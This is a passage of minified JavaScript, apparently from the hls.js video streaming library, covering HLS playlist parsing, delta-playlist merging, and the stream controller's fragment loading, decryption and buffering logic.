cr(w);c.partTarget=q.decimalFloatingPoint("PART-TARGET");break;case"PART":var X=c.partList;X||(X=c.partList=[]);var z=y>0?X[X.length-1]:void 0,Q=y++,$=new cr(w,c),J=new ne($,L,f,Q,z);X.push(J),L.duration+=J.duration;break;case"PRELOAD-HINT":var Z=new cr(w,c);c.preloadHint=Z;break;case"RENDITION-REPORT":var ee=new cr(w,c);c.renditionReports=c.renditionReports||[],c.renditionReports.push(ee);break;default:j.warn("line parsed but not handled: "+l)}}}A&&!A.relurl?(g.pop(),E-=A.duration,c.partList&&(c.fragmentHint=A)):c.partList&&(Zr(L,A,v),L.cc=T,c.fragmentHint=L,d&&ti(L,d,c)),c.targetduration||(c.playlistParsingError=new Error("#EXT-X-TARGETDURATION is required"));var te=g.length,re=g[0],ae=g[te-1];if((E+=c.skippedSegments*c.targetduration)>0&&te&&ae){c.averagetargetduration=E/te;var se=ae.sn;c.endSN="initSegment"!==se?se:0,c.live||(ae.endList=!0),re&&void 0===c.startCC&&(c.startCC=re.cc),I>0&&(function(e,t){for(var r=e[t],i=t;i--;){var n=e[i];if(!n)return;n.programDateTime=r.programDateTime-1e3*n.duration,r=n}}(g,I),re&&v.unshift(re))}else c.endSN=0,c.startCC=0;return c.fragmentHint&&(E+=c.fragmentHint.duration),c.totalduration=E,v.length&&c.dateRangeTagCount&&re&&qr(v,c),c.endCC=T,c},e}();function qr(e,t){for(var r=e.length,i=e[r-1],n=t.live?1/0:t.totalduration,a=Object.keys(t.dateRanges),s=a.length;s--;){var o=t.dateRanges[a[s]],l=o.startDate.getTime();o.tagAnchor=i.ref;for(var u=r;u--;){var d=Xr(t,l,e,u,n);if(-1!==d){o.tagAnchor=t.fragments[d].ref;break}}}}function Xr(e,t,r,i,n){var a=r[i];if(a){var s,o=a.programDateTime;if((t>=o||0===i)&&t<=o+1e3*(((null==(s=r[i+1])?void 0:s.start)||n)-a.start)){var l=r[i].sn-e.startSN,u=e.fragments;if(u.length>r.length)for(var d=(r[i+1]||u[u.length-1]).sn-e.startSN;d>l;d--){var h=u[d].programDateTime;if(t>=h&&t<h+1e3*u[d].duration)return d}return l}}return-1}function zr(e,t,r){var i,n,a=new cr(e,r),s=null!=(i=a.METHOD)?i:"",o=a.URI,l=a.hexadecimalInteger("IV"),u=a.KEYFORMATVERSIONS,d=null!=(n=a.KEYFORMAT)?n:"identity";o&&a.IV&&!l&&j.error("Invalid IV: "+a.IV);var h=o?jr.resolve(o,t):"",f=(u||"1").split("/").map(Number).filter(Number.isFinite);return new Gr(s,h,d,f,l)}function Qr(e){var t=new cr(e).decimalFloatingPoint("TIME-OFFSET");return R(t)?t:null}function $r(e,t){var r=(e||"").split(/[ ,]+/).filter((function(e){return e}));["video","audio","text"].forEach((function(e){var i=r.filter((function(t){return Me(t,e)}));i.length&&(t[e+"Codec"]=i.map((function(e){return e.split("/")[0]})).join(","),r=r.filter((function(e){return-1===i.indexOf(e)})))})),t.unknownCodecs=r}function Jr(e,t,r){var i=t[r];i&&(e[r]=i)}function Zr(e,t,r){e.rawProgramDateTime?r.push(e):null!=t&&t.programDateTime&&(e.programDateTime=t.endProgramDateTime)}function ei(e,t,r,i){e.relurl=t.URI,t.BYTERANGE&&e.setByteRange(t.BYTERANGE),e.level=r,e.sn="initSegment",i&&(e.levelkeys=i),e.initSegment=null}function ti(e,t,r){e.levelkeys=t;var i=r.encryptedFragments;i.length&&i[i.length-1].levelkeys===t||!Object.keys(t).some((function(e){return t[e].isCommonEncryption}))||i.push(e)}function ri(e,t,r){e.playlistParsingError=new Error("#EXT-X-"+t+" must not appear more than once ("+r[0]+")")}function ii(e,t,r){e.playlistParsingError=new Error("#EXT-X-"+t+" must appear before the first Media Segment ("+r[0]+")")}function ni(e,t){var r=t.startPTS;if(R(r)){var i,n=0;t.sn>e.sn?(n=r-e.start,i=e):(n=e.start-r,i=t),i.duration!==n&&i.setDuration(n)}else t.sn>e.sn?e.cc===t.cc&&e.minEndPTS?t.setStart(e.start+(e.minEndPTS-e.start)):t.setStart(e.start+e.duration):t.setStart(Math.max(e.start-t.duration,0))}function ai(e,t,r,i,n,a){i-r<=0&&(j.warn("Fragment should have a positive duration",t),i=r+t.duration,a=n+t.duration);var s=r,o=i,l=t.startPTS,u=t.endPTS;if(R(l)){var d=Math.abs(l-r);R(t.deltaPTS)?t.deltaPTS=Math.max(d,t.deltaPTS):t.deltaPTS=d,s=Math.max(r,l),r=Math.min(r,l),n=Math.min(n,t.startDTS),o=Math.min(i,u),i=Math.max(i,u),a=Math.max(a,t.endDTS)}var h=r-t.start;0!==t.start&&t.setStart(r),t.setDuration(i-t.start),t.startPTS=r,t.maxStartPTS=s,t.startDTS=n,t.endPTS=i,t.minEndPTS=o,t.endDTS=a;var f,c=t.sn;if(!e||c<e.startSN||c>e.endSN)return 0;var g=c-e.startSN,v=e.fragments;for(v[g]=t,f=g;f>0;f--)ni(v[f],v[f-1]);for(f=g;f<v.length-1;f++)ni(v[f],v[f+1]);return e.fragmentHint&&ni(v[v.length-1],e.fragmentHint),e.PTSKnown=e.alignedSliding=!0,h}function si(e,t){if(e!==t){for(var r,i=null,n=e.fragments,a=n.length-1;a>=0;a--){var s=n[a].initSegment;if(s){i=s;break}}e.fragmentHint&&delete e.fragmentHint.endPTS,function(e,t,r){for(var i=t.skippedSegments,n=Math.max(e.startSN,t.startSN)-t.startSN,a=(e.fragmentHint?1:0)+(i?t.endSN:Math.min(e.endSN,t.endSN))-t.startSN,s=t.startSN-e.startSN,o=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,l=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,u=n;u<=a;u++){var d=l[s+u],h=o[u];if(i&&!h&&d&&(h=t.fragments[u]=d),d&&h){if(r(d,h,u,o),d.url&&d.url!==h.url)return void(t.playlistParsingError=oi("media sequence mismatch "+h.sn+":",e,t,0,h));if(d.cc!==h.cc)return void(t.playlistParsingError=oi("discontinuity sequence mismatch ("+d.cc+"!="+h.cc+")",e,t,0,h))}}}(e,t,(function(n,a,s,o){if(!t.startCC&&a.cc!==n.cc){for(var l,u,d=n.cc-a.cc,h=s;h<o.length;h++)o[h].cc+=d;t.startCC=null!=(l=null==(u=hi(e,t.startSN-1))?void 0:u.cc)?l:o[0].cc,t.endCC=o[o.length-1].cc}R(n.startPTS)&&R(n.endPTS)&&(a.setStart(a.startPTS=n.startPTS),a.startDTS=n.startDTS,a.maxStartPTS=n.maxStartPTS,a.endPTS=n.endPTS,a.endDTS=n.endDTS,a.minEndPTS=n.minEndPTS,a.setDuration(n.endPTS-n.startPTS),a.duration&&(r=a),t.PTSKnown=t.alignedSliding=!0),n.hasStreams&&(a.elementaryStreams=n.elementaryStreams),a.loader=n.loader,n.hasStats&&(a.stats=n.stats),n.initSegment&&(a.initSegment=n.initSegment,i=n.initSegment)}));var l=t.fragments,u=t.fragmentHint?l.concat(t.fragmentHint):l;if(i&&u.forEach((function(e){var t;!e||e.initSegment&&e.initSegment.relurl!==(null==(t=i)?void 0:t.relurl)||(e.initSegment=i)})),t.skippedSegments)if(t.deltaUpdateFailed=l.some((function(e){return!e})),t.deltaUpdateFailed){j.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var d=t.skippedSegments;d--;)l.shift();t.startSN=l[0].sn}else{t.endCC=l[l.length-1].cc,t.canSkipDateRanges&&(t.dateRanges=function(e,t){var r=t.dateRanges,i=t.recentlyRemovedDateranges,n=o({},e);i&&i.forEach((function(e){delete n[e]}));var a=Object.keys(n).length;return a&&Object.keys(r).forEach((function(e){var t=n[e],i=new vr(r[e].attr,t);i.isValid?(n[e]=i,t||(i.tagOrder+=a)):j.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+lt(r[e].attr)+'"')})),n}(e.dateRanges,t));var h=e.fragments.filter((function(e){return e.rawProgramDateTime}));if(e.hasProgramDateTime&&!t.hasProgramDateTime)for(var f=1;f<u.length;f++)null===u[f].programDateTime&&Zr(u[f],u[f-1],h);qr(h,t)}!function(e,t,r){if(e&&t)for(var i=0,n=0,a=e.length;n<=a;n++){var s=e[n],o=t[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(e.partList,t.partList,(function(e,t){t.elementaryStreams=e.elementaryStreams,t.stats=e.stats})),r?ai(t,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS):li(e,t),l.length&&(t.totalduration=t.edge-l[0].start),t.driftStartTime=e.driftStartTime,t.driftStart=e.driftStart;var c=t.advancedDateTime;if(t.advanced&&c){var g=t.edge;t.driftStart||(t.driftStartTime=c,t.driftStart=g),t.driftEndTime=c,t.driftEnd=g}else t.driftEndTime=e.driftEndTime,t.driftEnd=e.driftEnd,t.advancedDateTime=e.advancedDateTime;-1===t.requestScheduled&&(t.requestScheduled=e.requestScheduled)}}function oi(e,t,r,i,n){return new Error(e+" "+n.url+"\nPlaylist starting @"+t.startSN+"\n"+t.m3u8+"\n\nPlaylist starting @"+r.startSN+"\n"+r.m3u8)}function li(e,t,r){void 0===r&&(r=!0);var i=t.startSN+t.skippedSegments-e.startSN,n=e.fragments,a=i>=0,s=0;if(a&&i<n.length)s=n[i].start;else if(a&&t.startSN===e.endSN+1)s=e.fragmentEnd;else if(a&&r)s=e.fragmentStart+i*t.levelTargetDuration;else{if(t.skippedSegments||0!==t.fragmentStart)return;s=e.fragmentStart}ui(t,s)}function ui(e,t){if(t){for(var r=e.fragments,i=e.skippedSegments;i<r.length;i++)r[i].addStart(t);e.fragmentHint&&e.fragmentHint.addStart(t)}}function di(e,t){void 0===t&&(t=1/0);var r=1e3*e.targetduration;if(e.updated){var i=e.fragments;if(i.length&&4*r>t){var n=1e3*i[i.length-1].duration;n<r&&(r=n)}}else r/=2;return Math.round(r)}function hi(e,t,r){if(!e)return null;var i=e.fragments[t-e.startSN];return i||((i=e.fragmentHint)&&i.sn===t?i:t<e.startSN&&r&&r.sn===t?r:null)}function fi(e,t,r){return e?ci(e.partList,t,r):null}function ci(e,t,r){if(e)for(var i=e.length;i--;){var n=e[i];if(n.index===r&&n.fragment.sn===t)return n}return null}function gi(e){e.forEach((function(e,t){var r;null==(r=e.details)||r.fragments.forEach((function(e){e.level=t,e.initSegment&&(e.initSegment.level=t)}))}))}function vi(e,t){for(var r=0,i=e.length;r<i;r++){var n;if((null==(n=e[r])?void 0:n.cc)===t)return e[r]}return null}function mi(e,t){if(e){var r=e.start+t;e.start=e.startPTS=r,e.endPTS=r+e.duration}}function pi(e,t){for(var r=t.fragments,i=0,n=r.length;i<n;i++)mi(r[i],e);t.fragmentHint&&mi(t.fragmentHint,e),t.alignedSliding=!0}function yi(e,t){if(function(e,t){return!!(e&&t.startCC<e.endCC&&t.endCC>e.startCC)}(t,e)){var r=Math.min(t.endCC,e.endCC),i=vi(t.fragments,r),n=vi(e.fragments,r);i&&n&&(j.log("Aligning playlist at start of dicontinuity sequence "+r),pi(i.start-n.start,e))}}function Ei(e,t){if(e.hasProgramDateTime&&t.hasProgramDateTime){var r=e.fragments,i=t.fragments;if(r.length&&i.length){var n,a,s=Math.min(t.endCC,e.endCC);t.startCC<s&&e.startCC<s&&(n=vi(i,s),a=vi(r,s)),n&&a||(a=vi(r,(n=i[Math.floor(i.length/2)]).cc)||r[Math.floor(r.length/2)]);var o=n.programDateTime,l=a.programDateTime;o&&l&&pi((l-o)/1e3-(a.start-n.start),e)}}}var Ti=function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+"-"+e.end(i).toFixed(3)+"]";return t},Si={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS",WAITING_LEVEL:"WAITING_LEVEL"},Ai=function(e){function t(t,r,i,n,a){var s;return(s=e.call(this,n,t.logger)||this).hls=void 0,s.fragPrevious=null,s.fragCurrent=null,s.fragmentTracker=void 0,s.transmuxer=null,s._state=Si.STOPPED,s.playlistType=void 0,s.media=null,s.mediaBuffer=null,s.config=void 0,s.bitrateTest=!1,s.lastCurrentTime=0,s.nextLoadPosition=0,s.startPosition=0,s.startTimeOffset=null,s.retryDate=0,s.levels=null,s.fragmentLoader=void 0,s.keyLoader=void 0,s.levelLastLoaded=null,s.startFragRequested=!1,s.decrypter=void 0,s.initPTS=[],s.buffering=!0,s.loadingParts=!1,s.loopSn=void 0,s.onMediaSeeking=function(){var e=s,t=e.config,r=e.fragCurrent,i=e.media,n=e.mediaBuffer,a=e.state,o=i?i.currentTime:0,l=ar.bufferInfo(n||i,o,t.maxBufferHole);if(s.log("media seeking to "+(R(o)?o.toFixed(3):o)+", state: "+a),s.state===Si.ENDED)s.resetLoadingState();else if(r){var u=t.maxFragLookUpTolerance,d=r.start-u,h=r.start+r.duration+u;if(!l.len||h<l.start||d>l.end){var f=o>h;(o<d||f)&&(f&&r.loader&&(s.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),r.abortRequests(),s.resetLoadingState()),s.fragPrevious=null)}}if(i&&(s.fragmentTracker.removeFragmentsInRange(o,1/0,s.playlistType,!0),o>s.lastCurrentTime&&(s.lastCurrentTime=o),!s.loadingParts)){var c=Math.max(l.end,o),g=s.shouldLoadParts(s.getLevelDetails(),c);g&&(s.log("LL-Part loading ON after seeking to "+o.toFixed(2)+" with buffer @"+c.toFixed(2)),s.loadingParts=g)}s.hls.hasEnoughToStart||l.len||(s.log("setting startPosition to "+o+" because of seek before start"),s.nextLoadPosition=s.startPosition=o),s.tickImmediate()},s.onMediaEnded=function(){s.log("setting startPosition to 0 because media ended"),s.startPosition=s.lastCurrentTime=0},s.playlistType=a,s.hls=t,s.fragmentLoader=new Jt(t.config),s.keyLoader=i,s.fragmentTracker=r,s.config=t.config,s.decrypter=new Qt(t.config),s}u(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(_.MANIFEST_LOADING,this.onManifestLoading,this),e.on(_.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(_.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e.off(_.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(_.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(_.MANIFEST_LOADING,this.onManifestLoading,this),e.off(_.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(_.ERROR,this.onError,this)},r.doTick=function(){this.onTickEnd()},r.onTickEnd=function(){},r.startLoad=function(e){},r.stopLoad=function(){if(this.state!==Si.STOPPED){this.fragmentLoader.abort(),this.keyLoader.abort(this.playlistType);var e=this.fragCurrent;null!=e&&e.loader&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=Si.STOPPED}},r.pauseBuffering=function(){this.buffering=!1},r.resumeBuffering=function(){this.buffering=!0},r._streamEnded=function(e,t){if(t.live||!this.media)return!1;var r=e.end||0,i=this.config.timelineOffset||0;if(r<=i)return!1;var n=e.nextStart;if(n&&n>i&&n<t.edge)return!1;if(this.media.currentTime<e.start)return!1;var a=t.partList;if(null!=a&&a.length){var s=a[a.length-1];return ar.isBuffered(this.media,s.start+s.duration/2)}var o=t.fragments[t.fragments.length-1].type;return this.fragmentTracker.isEndListAppended(o)},r.getLevelDetails=function(){var e;if(this.levels&&null!==this.levelLastLoaded)return null==(e=this.levelLastLoaded)?void 0:e.details},r.onMediaAttached=function(e,t){var r=this.media=this.mediaBuffer=t.media;r.removeEventListener("seeking",this.onMediaSeeking),r.removeEventListener("ended",this.onMediaEnded),r.addEventListener("seeking",this.onMediaSeeking),r.addEventListener("ended",this.onMediaEnded);var i=this.config;this.levels&&i.autoStartLoad&&this.state===Si.STOPPED&&this.startLoad(i.startPosition)},r.onMediaDetaching=function(e,t){var r=!!t.transferMedia,i=this.media;if(null!==i){if(i.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),i.removeEventListener("seeking",this.onMediaSeeking),i.removeEventListener("ended",this.onMediaEnded),this.keyLoader&&!r&&this.keyLoader.detach(),this.media=this.mediaBuffer=null,this.loopSn=void 0,r)return this.resetLoadingState(),void this.resetTransmuxer();this.loadingParts=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()}},r.onManifestLoading=function(){this.initPTS=[],this.levels=this.levelLastLoaded=this.fragCurrent=null,this.lastCurrentTime=this.startPosition=0,this.startFragRequested=!1},r.onError=function(e,t){},r.onManifestLoaded=function(e,t){this.startTimeOffset=t.startTimeOffset},r.onHandlerDestroying=function(){this.stopLoad(),this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null),e.prototype.onHandlerDestroying.call(this),this.hls=this.onMediaSeeking=this.onMediaEnded=null},r.onHandlerDestroyed=function(){this.state=Si.STOPPED,this.fragmentLoader&&this.fragmentLoader.destroy(),this.keyLoader&&this.keyLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.keyLoader=this.fragmentLoader=this.fragmentTracker=null,e.prototype.onHandlerDestroyed.call(this)},r.loadFragment=function(e,t,r){this.startFragRequested=!0,this._loadFragForPlayback(e,t,r)},r._loadFragForPlayback=function(e,t,r){var i=this;this._doFragLoad(e,t,r,(function(e){var t=e.frag;if(i.fragContextChanged(t))return i.warn(t.type+" sn: "+t.sn+(e.part?" part: "+e.part.index:"")+" of "+i.fragInfo(t,!1,e.part)+") was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){var t=i.state,r=e.frag;i.fragContextChanged(r)?(t===Si.FRAG_LOADING||!i.fragCurrent&&t===Si.PARSING)&&(i.fragmentTracker.removeFragment(r),i.state=Si.IDLE):("payload"in e&&(i.log("Loaded "+r.type+" sn: "+r.sn+" of "+i.playlistLabel()+" "+r.level),i.hls.trigger(_.FRAG_LOADED,e)),i._handleFragmentLoadComplete(e))}})).catch((function(t){i.state!==Si.STOPPED&&i.state!==Si.ERROR&&(i.warn("Frag error: "+((null==t?void 0:t.message)||t)),i.resetFragmentLoading(e))}))},r.clearTrackerIfNeeded=function(e){var t,r=this.fragmentTracker;if(r.getState(e)===Ut){var i=e.type,n=this.getFwdBufferInfo(this.mediaBuffer,i),a=Math.max(e.duration,n?n.len:this.config.maxBufferLength),s=this.backtrackFragment;(1==(s?e.sn-s.sn:0)||this.reduceMaxBufferLength(a,e.duration))&&r.removeFragment(e)}else 0===(null==(t=this.mediaBuffer)?void 0:t.buffered.length)?r.removeAllFragments():r.hasParts(e.type)&&(r.detectPartialFragments({frag:e,part:null,stats:e.stats,id:e.type}),r.getState(e)===Bt&&r.removeFragment(e))},r.checkLiveUpdate=function(e){if(e.updated&&!e.live){var t=e.fragments[e.fragments.length-1];this.fragmentTracker.detectPartialFragments({frag:t,part:null,stats:t.stats,id:t.type})}e.fragments[0]||(e.deltaUpdateFailed=!0)},r.waitForLive=function(e){var t=e.details;return(null==t?void 0:t.live)&&"EVENT"!==t.type&&(this.levelLastLoaded!==e||t.expired)},r.flushMainBuffer=function(e,t,r){if(void 0===r&&(r=null),e-t){var i={startOffset:e,endOffset:t,type:r};this.hls.trigger(_.BUFFER_FLUSHING,i)}},r._loadInitSegment=function(e,t){var r=this;this._doFragLoad(e,t).then((function(e){var t=null==e?void 0:e.frag;if(!t||r.fragContextChanged(t)||!r.levels)throw new Error("init load aborted");return e})).then((function(e){var t=r.hls,i=e.frag,n=e.payload,a=i.decryptdata;if(n&&n.byteLength>0&&null!=a&&a.key&&a.iv&&pr(a.method)){var s=self.performance.now();return r.decrypter.decrypt(new Uint8Array(n),a.key.buffer,a.iv.buffer,yr(a.method)).catch((function(e){throw t.trigger(_.ERROR,{type:k.MEDIA_ERROR,details:D.FRAG_DECRYPT_ERROR,fatal:!1,error:e,reason:e.message,frag:i}),e})).then((function(n){var a=self.performance.now();return t.trigger(_.FRAG_DECRYPTED,{frag:i,payload:n,stats:{tstart:s,tdecrypt:a}}),e.payload=n,r.completeInitSegmentLoad(e)}))}return r.completeInitSegmentLoad(e)})).catch((function(t){r.state!==Si.STOPPED&&r.state!==Si.ERROR&&(r.warn(t),r.resetFragmentLoading(e))}))},r.completeInitSegmentLoad=function(e){if(!this.levels)throw new Error("init load aborted, missing levels");var t=e.frag.stats;this.state!==Si.STOPPED&&(this.state=Si.IDLE),e.frag.data=new Uint8Array(e.payload),t.parsing.start=t.buffering.start=self.performance.now(),t.parsing.end=t.buffering.end=self.performance.now(),this.tick()},r.fragContextChanged=function(e){var t=this.fragCurrent;return!e||!t||e.sn!==t.sn||e.level!==t.level},r.fragBufferedComplete=function(e,t){var r=this.mediaBuffer?this.mediaBuffer:this.media;if(this.log("Buffered "+e.type+" sn: "+e.sn+(t?" part: "+t.index:"")+" of "+this.fragInfo(e,!1,t)+" > buffer:"+(r?Ti(ar.getBuffered(r)):"(detached)")+")"),re(e)){var i;if(e.type!==F){var n=e.elementaryStreams;if(!Object.keys(n).some((function(e){return!!n[e]})))return void(this.state=Si.IDLE)}var a=null==(i=this.levels)?void 0:i[e.level];null!=a&&a.fragmentError&&(this.log("Resetting level fragment error count of "+a.fragmentError+" on frag buffered"),a.fragmentError=0)}this.state=Si.IDLE},r._handleFragmentLoadComplete=function(e){var t=this.transmuxer;if(t){var r=e.frag,i=e.part,n=e.partsLoaded,a=!n||0===n.length||n.some((function(e){return!e})),s=new ir(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);t.flush(s)}},r._handleFragmentLoadProgress=function(e){},r._doFragLoad=function(e,t,r,i){var n,a=this;void 0===r&&(r=null),this.fragCurrent=e;var s=null==t?void 0:t.details;if(!this.levels||!s)throw new Error("frag load aborted, missing level"+(s?"":" detail")+"s");var o=null;!e.encrypted||null!=(n=e.decryptdata)&&n.key?!e.encrypted&&s.encryptedFragments.length&&this.keyLoader.loadClear(e,s.encryptedFragments):(this.log("Loading key for "+e.sn+" of ["+s.startSN+"-"+s.endSN+"], "+this.playlistLabel()+" "+e.level),this.state=Si.KEY_LOADING,this.fragCurrent=e,o=this.keyLoader.load(e).then((function(e){if(!a.fragContextChanged(e.frag))return a.hls.trigger(_.KEY_LOADED,e),a.state===Si.KEY_LOADING&&(a.state=Si.IDLE),e})),this.hls.trigger(_.KEY_LOADING,{frag:e}),null===this.fragCurrent&&(o=Promise.reject(new Error("frag load aborted, context changed in KEY_LOADING"))));var l=this.fragPrevious;if(re(e)&&(!l||e.sn!==l.sn)){var u=this.shouldLoadParts(t.details,e.end);u!==this.loadingParts&&(this.log("LL-Part loading "+(u?"ON":"OFF")+" loading sn "+(null==l?void 0:l.sn)+"->"+e.sn),this.loadingParts=u)}if(r=Math.max(e.start,r||0),this.loadingParts&&re(e)){var d=s.partList;if(d&&i){r>e.end&&s.fragmentHint&&(e=s.fragmentHint);var h=this.getNextPart(d,e,r);if(h>-1){var f,c=d[h];return e=this.fragCurrent=c.fragment,this.log("Loading "+e.type+" sn: "+e.sn+" part: "+c.index+" ("+h+"/"+(d.length-1)+") of "+this.fragInfo(e,!1,c)+") cc: "+e.cc+" ["+s.startSN+"-"+s.endSN+"], target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=c.start+c.duration,this.state=Si.FRAG_LOADING,f=o?o.then((function(r){return!r||a.fragContextChanged(r.frag)?null:a.doFragPartsLoad(e,c,t,i)})).catch((function(e){return a.handleFragLoadError(e)})):this.doFragPartsLoad(e,c,t,i).catch((function(e){return a.handleFragLoadError(e)})),this.hls.trigger(_.FRAG_LOADING,{frag:e,part:c,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING parts")):f}if(!e.url||this.loadedEndOfParts(d,r))return Promise.resolve(null)}}if(re(e)&&this.loadingParts)this.log("LL-Part loading OFF after next part miss @"+r.toFixed(2)),this.loadingParts=!1;else if(!e.url)return Promise.resolve(null);this.log("Loading "+e.type+" sn: "+e.sn+" of "+this.fragInfo(e,!1)+") cc: "+e.cc+" "+(s?"["+s.startSN+"-"+s.endSN+"]":"")+", target: "+parseFloat(r.toFixed(3))),R(e.sn)&&!this.bitrateTest&&(this.nextLoadPosition=e.start+e.duration),this.state=Si.FRAG_LOADING;var g,v=this.config.progressive;return g=v&&o?o.then((function(t){return!t||a.fragContextChanged(null==t?void 0:t.frag)?null:a.fragmentLoader.load(e,i)})).catch((function(e){return a.handleFragLoadError(e)})):Promise.all([this.fragmentLoader.load(e,v?i:void 0),o]).then((function(e){var t=e[0];return!v&&t&&i&&i(t),t})).catch((function(e){return a.handleFragLoadError(e)})),this.hls.trigger(_.FRAG_LOADING,{frag:e,targetBufferTime:r}),null===this.fragCurrent?Promise.reject(new Error("frag load aborted, context changed in FRAG_LOADING")):g},r.doFragPartsLoad=function(e,t,r,i){var n=this;return new Promise((function(a,s){var o,l=[],u=null==(o=r.details)?void 0:o.partList,d=function(t){n.fragmentLoader.loadPart(e,t,i).then((function(i){l[t.index]=i;var s=i.part;n.hls.trigger(_.FRAG_LOADED,i);var o=fi(r.details,e.sn,t.index+1)||ci(u,e.sn,t.index+1);if(!o)return a({frag:e,part:s,partsLoaded:l});d(o)})).catch(s)};d(t)}))},r.handleFragLoadError=function(e){if("data"in e){var t=e.data;e.data&&t.details===D.INTERNAL_ABORTED?this.handleFragLoadAborted(t.frag,t.part):this.hls.trigger(_.ERROR,t)}else this.hls.trigger(_.ERROR,{type:k.OTHER_ERROR,details:D.INTERNAL_EXCEPTION,err:e,error:e,fatal:!0});return null},r._handleTransmuxerFlush=function(e){var t=this.getCurrentContext(e);if(t&&this.state===Si.PARSING){var r=t.frag,i=t.part,n=t.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a);var s=this.getLevelDetails(),o=s&&r.sn>s.endSN||this.shouldLoadParts(s,r.end);o!==this.loadingParts&&(this.log("LL-Part loading "+(o?"ON":"OFF")+" after parsing segment ending @"+r.end.toFixed(2)),this.loadingParts=o),this.updateLevelTiming(r,i,n,e.partial)}else this.fragCurrent||this.state===Si.STOPPED||this.state===Si.ERROR||(this.state=Si.IDLE)},r.shouldLoadParts=function(e,t){if(this.config.lowLatencyMode){if(!e)return this.loadingParts;if(null!=e&&e.partList){var r,i,n=e.partList[0];if(t>=n.end+((null==(r=e.fragmentHint)?void 0:r.duration)||0)&&(this.hls.hasEnoughToStart?(null==(i=this.media)?void 0:i.currentTime)||this.lastCurrentTime:this.getLoadPosition())>n.start-n.fragment.duration)return!0}}return!1},r.getCurrentContext=function(e){var t=this.levels,r=this.fragCurrent,i=e.level,n=e.sn,a=e.part;if(null==t||!t[i])return this.warn("Levels object was unset while buffering fragment "+n+" of "+this.playlistLabel()+" "+i+". The current chunk will not be buffered."),null;var s=t[i],o=s.details,l=a>-1?fi(o,n,a):null,u=l?l.fragment:hi(o,n,r);return u?(r&&r!==u&&(u.stats=r.stats),{frag:u,part:l,level:s}):null},r.bufferFragmentData=function(e,t,r,i,n){var a;if(e&&this.state===Si.PARSING){var s=e.data1,o=e.data2,l=s;if(s&&o&&(l=Ie(s,o)),null!=(a=l)&&a.length){var u={type:e.type,frag:t,part:r,chunkMeta:i,parent:t.type,data:l};if(this.hls.trigger(_.BUFFER_APPENDING,u),e.dropped&&e.independent&&!r){if(n)return;this.flushBufferGap(t)}}}},r.flushBufferGap=function(e){var t=this.media;if(t)if(ar.isBuffered(t,t.currentTime)){var r=t.currentTime,i=ar.bufferInfo(t,r,0),n=e.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(e.start-a,i.end-a),r+a);e.start-s>a&&this.flushMainBuffer(s,e.start)}else this.flushMainBuffer(0,e.start)},r.getFwdBufferInfo=function(e,t){var r,i=this.getLoadPosition();if(!R(i))return null;var n=this.lastCurrentTime>i||null!=(r=this.media)&&r.paused?0:this.config.maxBufferHole;return this.getFwdBufferInfoAtPos(e,i,t,n)},r.getFwdBufferInfoAtPos=function(e,t,r,i){var n=ar.bufferInfo(e,t,i);if(0===n.len&&void 0!==n.nextStart){var a=this.fragmentTracker.getBufferedFrag(t,r);if(a&&(n.nextStart<=a.end||a.gap)){var s=Math.max(Math.min(n.nextStart,a.end)-t,i);return ar.bufferInfo(e,t,s)}}return n},r.getMaxBufferLength=function(e){var t,r=this.config;return t=e?Math.max(8*r.maxBufferSize/e,r.maxBufferLength):r.maxBufferLength,Math.min(t,r.maxMaxBufferLength)},r.reduceMaxBufferLength=function(e,t){var r=this.config,i=Math.max(Math.min(e-t,r.maxBufferLength),t),n=Math.max(e-3*t,r.maxMaxBufferLength/2,i);return n>=i&&(r.maxMaxBufferLength=n,this.warn("Reduce max buffer length to "+n+"s"),!0)},r.getAppendedFrag=function(e,t){var r;void 0===t&&(t=x);var i=null==(r=this.fragmentTracker)?void 0:r.getAppendedFrag(e,t);return i&&"fragment"in i?i.fragment:i},r.getNextFragment=function(e,t){var r=t.fragments,i=r.length;if(!i)return null;var n=this.config,a=r[0].start,s=n.lowLatencyMode&&!!t.partList,o=null;if(t.live){var l=n.initialLiveManifestSize;if(i<l)return this.warn("Not enough fragments to start playback (have: "+i+", need: "+l+")"),null;if(!t.PTSKnown&&!this.startFragRequested&&-1===this.startPosition||e<a){var u;s&&!this.loadingParts&&(this.log("LL-Part 